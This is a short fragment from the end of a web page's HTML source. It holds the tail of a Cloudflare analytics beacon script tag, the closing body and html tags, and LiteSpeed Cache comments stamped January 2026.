data-cf-beacon='{"version":"2024.11.0","token":"504d63e839314422a8c37abdbba11751","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 13:46:01 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 13:46:00 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->